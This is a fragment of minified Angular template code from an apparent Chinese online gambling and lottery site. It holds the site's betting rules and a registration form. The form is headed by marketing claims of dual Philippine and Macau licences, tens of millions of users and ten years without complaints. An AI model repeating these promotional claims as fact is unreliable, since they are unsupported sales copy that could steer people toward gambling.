"])),(l()(),t["\u0275eld"](96,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 25.\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\u3002\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](98,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 26.\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](100,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 27.\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\u3002 "])),(l()(),t["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 28.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002 "])),(l()(),t["\u0275eld"](104,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](105,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](106,0,null,null,30,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](107,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8fd0\u52a8\u6295\u6ce8"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u4e0b\u6ce8\u6210\u529f\u4fe1\u606f\u3002 "])),(l()(),t["\u0275eld"](110,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u4e0b\u6ce8\u72b6\u51b5\u3002 "])),(l()(),t["\u0275eld"](112,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55[\u4f53\u80b2\u6295\u6ce8]\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u8d5b\u4e4b\u524d\u63d0\u51fa\uff0c\u5b98\u7f51\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u8d5b\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](114,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u8d5b\u4e8b\u6295\u6ce8\u9879\u76ee(\u5305\u62ec\u6eda\u7403)\uff0c\u51fa\u73b0\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u4eba\u4e3a\u6545\u610f\u5931\u8bef\u4e4b\u6ce8\u5355\uff0c\u4e00\u5f8b\u53d6\u6d88\u3002 "])),(l()(),t["\u0275eld"](116,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u9664\u6eda\u7403\u5916\uff0c\u5f00\u8d5b\u540e\u63a5\u53d7\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002 "])),(l()(),t["\u0275eld"](118,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u5018\u82e5\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\u6216\u9a87\u5ba2\u5165\u4fb5\u7834\u574f\u884c\u4e3a\uff0c\u9020\u6210\u7f51\u7ad9\u6545\u969c\u6216\u8d44\u6599\u6bc1\u635f\u7b49\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8 \u7f51\u7ad9\u516c\u544a\u8baf\u606f\u4e3a\u6700\u540e\u5904\u7406\u6a21\u5f0f\uff0c\u8bf7\u5404\u4f1a\u5458\u6295\u6ce8\u540e\u5217\u5370\u8d44\u6599\u672c\u516c\u53f8\u624d\u63a5\u53d7\u6295\u8bc9\uff01 "])),(l()(),t["\u0275eld"](120,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 7.\u5373\u65e5\u8d77\u4efb\u4f55\u5f02\u5e38\u6216\u4e89\u8bae\u4e4b\u6ce8\u5355\uff0c\u5c06\u4e0d\u8ba1\u7b97\u7ed3\u679c\uff1b\u5e76\u8f6c\u79fb\u81f3\u5f53\u65e5\u5386\u53f2\u8d26\u6237\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u5df2\u6ce8\u9500" \u3002 '])),(l()(),t["\u0275eld"](122,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u4e0b\u6ce8\u65f6\u51fa\u73b0\u540c\u65f6\u540c\u5206\u540c\u79d2\u53ca\u5185\u5bb9\u76f8\u540c2\u7b14\u4ee5\u4e0a\u4e4b\u6ce8\u5355\uff0c\u672c\u516c\u53f8\u53ea\u627f\u8ba4\u4e00\u7b14\u6709\u6548\u6ce8\u5355\uff0c\u5176\u4f59\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](124,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u7531\u4e8e\u8d70\u5730\u65f6\u7cfb\u7edf\u8d44\u6599\u5904\u7406\u7e41\u5fd9\uff0c\u5982\u53d1\u73b0\u523b\u610f\u4e8e\u201c\u8d70\u5730\u8fdb\u7403\u540e\u4e4b\u4ea4\u6613\u8d44\u6599\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e0d\u4fbf\u4e4b\u5904\uff0c\u656c\u8bf7\u89c1\u8c05\uff01 "])),(l()(),t["\u0275eld"](126,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u8d70\u5730\u8fdb\u7403\u540e\uff0c\u5982\u56e0\u7f51\u9875\u7cfb\u7edf\u6216\u7ebf\u8def\u72b6\u51b5..\u7b49\u95ee\u9898\u800c\u5bfc\u81f4\u6bd4\u5206\u6216\u8d54\u7387\u65e0\u6cd5\u66f4\u65b0\uff0c\u6240\u6709\u76f8\u5173\u4ea4\u6613\u8d44\u6599\u201c\u4e00\u5f8b\u53d6\u6d88\u201d\u3002 "])),(l()(),t["\u0275eld"](128,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u6eda\u7403\u6ce8\u5355\u4e0b\u6ce8\u8fc7\u7a0b\u4e2d\u82e5\u663e\u793a[\u7b49\u5f85\u4e2d]\uff0c\u8be5\u6ce8\u5355\u5c1a\u672a\u88ab\u672c\u516c\u53f8\u786e\u8ba4\u63a5\u53d7\uff1b\u5ba2\u6237\u53ef\u81f3\u4e0b\u6ce8\u72b6\u51b5\u4e0e\u8d26\u6237\u5386\u53f2\u786e\u8ba4\uff0c\u82e5\u8be5\u6eda\u7403\u6ce8\u5355\u786e\u5b9a\u672a\u88ab\u672c\u516c\u53f8\u63a5\u53d7\uff0c\u53ef\u81f3\u8d26\u6237\u5386\u53f2\u67e5\u770b\u8be5\u6ce8\u5355\u7ed3\u679c\u4f1a\u663e\u793a[\u672a\u63a5\u53d7]\u5e76\u4e14\u753b\u6a2a\u7ebf\uff01\uff01 "])),(l()(),t["\u0275eld"](130,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u5728\u8d5b\u4e8b\u5f00\u8d5b\u524d,\u6bd4\u8d5b\u961f\u4f0d\u4e4b\u4e3b\u573a\u6216\u4e2d\u7acb\u573a\u82e5\u6709\u4efb\u4f55\u66f4\u6539,\u672c\u516c\u53f8\u5c06\u4f9d\u636e\u76d8\u53e3\u4e0e\u884c\u60c5\u5dee\u8ddd\u800c\u4fdd\u7559\u66f4\u6539\u524d\u7684\u6ce8\u5355\u662f\u5426\u6709\u6548\u4e4b\u6743\u5229,\u6240\u6709\u5224\u51b3\u5c06\u4e8e\u8d70\u9a6c\u706f\u516c\u544a\u4e0a\u516c\u5e03! "])),(l()(),t["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 13.\u65e9\u9910\u53d6\u6d88\u4e4b\u6ce8\u5355\u53ef\u4e8e"\u4e0b\u6ce8\u72b6\u51b5"\u67e5\u8be2,\u5f53\u65e5\u4ee5\u524d(\u542b\u5f53\u65e5)\u53d6\u6d88\u4e4b\u6ce8\u5355\u5c06\u653e\u4e8e"\u8d26\u6237\u5386\u53f2"\u5e76\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u53d6\u6d88",\u656c\u8bf7\u5404\u4f1a\u5458\u67e5\u8be2\u540e\u91cd\u65b0\u4ea4\u6613! '])),(l()(),t["\u0275eld"](134,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\uff0c\u5e76\u4e8e\u6ce8\u5355\u53d6\u6d88\u65f6\uff0c\u5907\u6ce8\u6b64\u6ce8\u5355\u4e3a\u300e\u975e\u6cd5\u4e0b\u6ce8\u300f\u6216\u300e\u7cfb\u7edf\u6ce8\u9500\u300f(\u542b\u5b8c\u8d5b\u540e\u4e4b\u6ce8\u5355)\u3002 "])),(l()(),t["\u0275eld"](136,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](137,0,null,null,22,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](138,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f69\u7968\u7c7b\u6e38\u620f"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\u3002 "])),(l()(),t["\u0275eld"](141,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\u3002 "])),(l()(),t["\u0275eld"](143,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](145,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\u3002 "])),(l()(),t["\u0275eld"](147,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](149,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](151,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](153,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](155,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](157,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\u3002 "])),(l()(),t["\u0275eld"](159,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](160,0,null,null,12,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](161,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\u3002 "])),(l()(),t["\u0275eld"](164,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\u3002 "])),(l()(),t["\u0275eld"](166,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\u3002 "])),(l()(),t["\u0275eld"](168,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](170,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](172,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"div",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u82e5\u53d1\u73b0\u60a8\u5728\u540c\u7cfb\u7edf\u7684\u5a31\u4e50\u573a\u4e0a\u5f00\u8bbe\u591a\u4e2a\u4f1a\u5458\u8d26\u6237\uff0c\u5e76\u8fdb\u884c\u5957\u5229\u4e0b\u6ce8\uff1b\u672c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u60a8\u7684\u4f1a\u5458\u8d26\u53f7\u5e76\u5c06\u6240\u6709\u4e0b\u6ce8\u8425\u5229\u53d6\u6d88\uff01"]))],null,null)}function ln(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,336,"div",[["class","component-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,335,"div",[["class","component-container clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,334,"div",[["class","register-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,23,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u9009\u62e9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u7406\u7531?"])),(l()(),t["\u0275eld"](6,0,null,null,18,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u62e5\u6709\uff1a\u83f2\u5f8b\u5bbe\u3001\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u53cc\u6267\u7167."])),(l()(),t["\u0275eld"](9,0,null,null,10,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2\uff1a\u5df2\u6709 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"span",[["class","green"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["50000000"])),(l()(),t["\u0275ted"](-1,null,[" \u4eba \u9009\u62e9\u300a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300b,\u5df2\u8d85\u8fc7 "])),(l()(),t["\u0275eld"](14,0,null,null,1,"span",[["class","yellow"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1650000"])),(l()(),t["\u0275ted"](-1,null,[" \u4e2a "])),(l()(),t["\u0275eld"](17,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["500\u4e07VIP"])),(l()(),t["\u0275ted"](-1,null,[" \u7ea7\u5ba2\u6237\u9009\u62e9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51. "])),(l()(),t["\u0275eld"](20,0,null,null,4,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u5b9e\u529b\u6562\u627f\u8bfa\uff0c\u8d44\u91d1\u5b89\u5168\uff0c\u5ba2\u6237 "])),(l()(),t["\u0275eld"](22,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5341\u5e74"])),(l()(),t["\u0275ted"](-1,null,[" \u96f6\u6295\u8bc9. "])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[["class","required red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u6ce8\u610f\uff1a\u5e26\u6709\u7ea2\u8272*\u7684\u4fe1\u606f\u90e8\u5206\u5fc5\u987b\u586b\u5199"])),(l()(),t["\u0275eld"](27,0,null,null,309,"div",[["class","register-item"]],null,null,null,null,null)),(l()(),t["\u0275eld"](28,0,null,null,7,"div",[["class","register-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](29,0,null,null,6,"div",[["class","tabs-scroll"]],null,null,null,null,null)),(l()(),t["\u0275eld"](30,0,null,null,0,"div",[["class","el-tabs-active-bar"]],[[2,"active-bar-transform",null]],null,null,null,null)),(l()(),t["\u0275eld"](31,0,null,null,4,"div",[["class","tab-list"]],null,null,null,null,null)),(l()(),t["\u0275eld"](32,0,null,null,1,"div",[["id","tab-0"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](34,0,null,null,1,"div",[["id","tab-1"]],[[2,"active",null]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.isQuickRegistration(e)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](36,0,null,null,300,"div",[["class","register-content"]],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,147,"div",[["class","quick-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,146,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,40).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,40).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](39,16384,null,0,vl.x,[],null,null),t["\u0275did"](40,540672,null,0,vl.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,vl.c,null,[vl.i]),t["\u0275did"](42,16384,null,0,vl.q,[[4,vl.c]],null,null),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](44,1785856,null,1,_l.b,[bl.n,t.ElementRef,t.Renderer2,bl.H],null,null),t["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](46,0,null,null,98,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](47,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5feb\u901f\u6ce8\u518c"])),(l()(),t["\u0275eld"](49,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](51,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](53,0,null,0,3,"nz-form-label",[["nzFor","username"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](55,4964352,[[1,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u8d26\u53f7\uff1a"])),(l()(),t["\u0275eld"](57,0,null,0,14,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](59,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,3,{defaultValidateControl:0}),(l()(),t["\u0275eld"](61,0,null,0,9,"input",[["appLimitInput",""],["formControlName","username"],["maxlength","11"],["nz-input",""],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,62)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,62).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,62)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,70).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,70).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,70).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,70).onInput(e)&&u),u}),null,null)),t["\u0275did"](62,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](63,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](66,67